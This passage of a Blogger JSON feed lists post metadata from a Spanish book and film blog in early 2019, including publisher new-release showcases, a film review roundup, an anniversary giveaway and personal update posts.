comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5372925052117494151"},"published":{"$t":"2019-02-26T13:57:00.002+01:00"},"updated":{"$t":"2019-02-26T13:57:32.363+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"},"summary":{"type":"text","$t":"\nHacía tiempo que no hacía una sección de Cinebox y creo que ya va siendo hora que me ponga al día con la lista de películas antes de que se me olvide lo que me parecieron. Antes teníamos el Tres el Línea pero ahora renombramos esta sección específica como Movie Martes (porque en el plan la idea era traeros reseñas de pelis los Martes) unas veces serán de tres en tres y otras veces haré críticas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5372925052117494151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html","title":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTxkqj51I14NJdQn_k4BOeHZgGp9FsupOQp0inxSsgS5ByrwoyfRh1gI0VImedP9fAFb23-C9dIJFW8jJKg4pSkUwViUrsabHsrLjb_WckAF-SYBkPgbkXEGCe7uPKFs51IQ4z5ziZBHB2\/s72-c\/MOVIE+MARTES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3924312173489518794"},"published":{"$t":"2019-02-25T11:48:00.000+01:00"},"updated":{"$t":"2019-02-26T11:55:58.935+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de novela Juvenil en la continuación de la bilogía de Paula Ramos. \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es que me ha gustado bastante. Llama la atención. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3924312173489518794\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6kxpJM223l1Gg-UmvsVwXabUOi2HwCKlOe97erbs3GkE9aSILB0-YV7U_6yd38mEnnUi97cGELNy1S_31eQeYZI6xrP79I3-SdBoMg6megugscGgLjNYrhCkZpAV_vGeOU_ePNaTbj401\/s72-c\/novedadeskiwifebrero5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-301878834330860713"},"published":{"$t":"2019-02-25T11:36:00.000+01:00"},"updated":{"$t":"2019-02-26T11:56:58.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (IV)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura de la gama BooKiss de \nla pluma de Priscila Serrano.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl peligro que nos une - Priscila Serrano\nPáginas: 256 PVP: 8.90 € \nISBN:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/301878834330860713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (IV)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAQRxcg9kQQekJqLH49XwyvhKOzkFfwrC48bFQy_PkaQX_oPM3dvRx-RiX0HNIZruchd32sX7dj0ofugbyfQM7lk6TCFJY0jaRZTywndG3WSR4UXbPrBDjAWoqbZQYVNkiG4NCOTbLK61p\/s72-c\/NOVEDADESKIWIFEBRERO4.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-397507931052734835"},"published":{"$t":"2019-02-23T10:00:00.000+01:00"},"updated":{"$t":"2019-02-23T10:00:01.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate| Ediciones SM Febrero"},"summary":{"type":"text","$t":"\n\nHola a todos y todas,\n\n\nEsta semana os traigo las novedades que SM ha preparado para este mes de Febrero y tenemos unas cuantas cositas para todas las edades. ¿Queréis saber cuáles son? Pues continuad leyendo y las veréis todas.\n\nLo primero y tal y cómo podéis ver en la imagen SM nos trae otro de sus famosos y geniales packs de libros y peluches. Si tus hijos de los que les gusta leer el cuento"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/397507931052734835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/397507931052734835"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-sm-febrero.html","title":"El Escaparate| Ediciones SM Febrero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyuHSW5UHgoJVPzpAFb9hAQRH5iCOHA0K4hyphenhyphenRPtSiOq7tgYSG1u62vx1w8lm8nft0I-P2a1DzWwGfb6FcMNT_8t5c8bL5OMcd-tT0TNAhxzcw-GJLEgoB1x3QlympHujASGSaTijsAf6ER\/s72-c\/NOVEDADESSMSPETIEMBRE19.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5531775004671043864"},"published":{"$t":"2019-02-20T16:13:00.004+01:00"},"updated":{"$t":"2019-03-08T10:22:39.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "},"summary":{"type":"text","$t":"\n\n\n¿O no? Porque cuando empecé pensé que acabaría cerrando el blog en menos de un año porque, la verdad, no era yo muy de seguir con un proyecto tanto tiempo. El día 13 de este mes cumplimos 8 años ¿Quieres celebrarlo conmigo? Pues continúa leyendo para saber más.\n\n\n\nMI YO MÁS NOSTÁLGICO: ¡Aún parece que fue ayer cuando abrí el blog!\n\nMI YO REALISTA: Pero ¡¿qué dices?!¿Has bebido y no me has dado"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5531775004671043864\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5531775004671043864"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/aniversario-del-blog-8-anos-no-son.html","title":"[CERRADO] ANIVERSARIO DEL BLOG: 8 AÑOS NO SON NADA...(SORTEO) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh50MF9t7rWzyZEtKGIjzJeqwC8fZJuQ7VK3afVokNuBfVHZB1wG6fNMusvHJ9-1DhFh7ev2rLYGZPwyQX4G7E-Emcc3NA6jxyuZ9W_WAlWennXIrgPfoasb-JoOcQIQ1CK4RcJ9hFpMca0\/s72-c\/8A%25C3%2591OSNOSONNADA.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3265606161719045274"},"published":{"$t":"2019-02-18T11:38:00.000+01:00"},"updated":{"$t":"2019-02-20T11:40:08.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Eva M. Soler e Idoia Amo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores y una composición de lo más bonita pero... ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl lado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3265606161719045274\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3265606161719045274"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_20.html","title":" El Escaparate | Ediciones Kiwi Febrero 2019 (III) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fUDzROa371GYIOpn4iVDBWCyLVJ2M-qI7Yaan2OTZrNGjO2zDoYVGUOf4oYQUVJy2alq5Pep9K8QE4WQeWCTpGnJJ0RaBanZ6LaSIvjF3RMr9Ok-VquYfuwKcOepb9pvS0VekK3XQjuQ\/s72-c\/edicioneskiwifeb20193.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-42584696755576877"},"published":{"$t":"2019-02-12T12:00:00.000+01:00"},"updated":{"$t":"2019-02-12T12:00:12.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡Ya somos 500! ¡Muchas Gracias!"},"summary":{"type":"text","$t":"\n\n\nEste post debería haberlo puesto en Enero que fue cuando llegamos a 500 pero entre unas cosas y otras, ya sabéis. Aún así creo que es hora de hablar un poco. ¿No os parece? Pues seguid leyendo:\n\n\n\n\n\n\n\n\nBueno, familia bloggeril, pues ya somos 500. Ha costado porque, ya sabéis, tomarte el blog de forma menos profesional es lo que tiene y empezar cuando empecé pues...bueno, no había este boom de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/42584696755576877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/42584696755576877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/ya-somos-500-muchas-gracias.html","title":"¡Ya somos 500! ¡Muchas Gracias!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYHrb2nGyF_21kRHj7iv7LtKhyphenhyphen1SBO_E90t65Df4VwcUzz6MNNrEfesTvqyGeaX_SwNWG_zNZdOJ4lVC9vmp0cfBuIix2J0JyuV1_7_WAfFxdlNLMLroUNjW1V7v1QJsyS0cq870j7qrD\/s72-c\/YASOMOS500.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5856689575429271251"},"published":{"$t":"2019-02-11T11:54:00.000+01:00"},"updated":{"$t":"2019-02-11T11:54:06.200+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (II)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura New Adult de \nla mano de Merche Diolch.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene unos colores muy alegres y la foto es muy bonito pero... ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMi vida es sueño - Merche Diolch\nPáginas: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5856689575429271251\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5856689575429271251"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_11.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rM0glnvB5ZUn_af5qTpqwZOikehNrwNyoSDbPSTnu4h1lIZs-OSzWnxQkXcL4TEFUntfyoP4XFstQ3j8sfFmlY1RUbzE9nFqPpD1Ut_-ntzsqU_LkvhEAaU2XzlOVGoas7H_7Bp7L0bq\/s72-c\/edicioneskiwifeb20192.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2365547453630892382"},"published":{"$t":"2019-02-11T11:35:00.001+01:00"},"updated":{"$t":"2019-02-11T11:54:50.887+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"},"summary":{"type":"text","$t":"\nEsta novedad de Ediciones Kiwi salió a la venta el pasado lunes. En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de Chick-Lit de \nla mano de Mabel Díaz\n\n\n\n\n\n\n\n\n\n\n\nLa portada tiene una composición muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nNo me busques más - Mabel Díaz\nPáginas: 432 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2365547453630892382\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2365547453630892382"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate| Ediciones Kiwi Febrero 2019 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxNF86zm6e7vz6G17rfdO1Ztw2RsmIeJqEoz6BEAkEdLyoEvCY7vVgWyIZsUE6bc7NmschoNOCbslwPCuEIK3hawxLMY0IOnhztGTXbZ3PAV60bc4JCT879dhmmkRI8tQ4ZNaCrTywKEq\/s72-c\/edicioneskiwifeb20191.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2491590589819400634"},"published":{"$t":"2019-02-10T12:00:00.000+01:00"},"updated":{"$t":"2019-02-11T11:55:04.103+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #24"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal la semana? La mía un caos total, he tenido muchas cosas que hacer y encima he estado con lumabalgia así que vamos, todo un éxito para hacer cualquier cosa. Pero bueno, os cuento un poco cómo me ha ido el mes de Enero, cogeos un café y empezamos.\n\n\n\n\n\n\n\n\n\n\n\n\n\nUn café desastroso, como mi mes de Enero\n\n\nEnero ha sido un mes francamente desastroso, yo esperaba tener todo a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2491590589819400634\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2491590589819400634"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/sundays-coffee-24.html","title":"Sunday´s Coffee 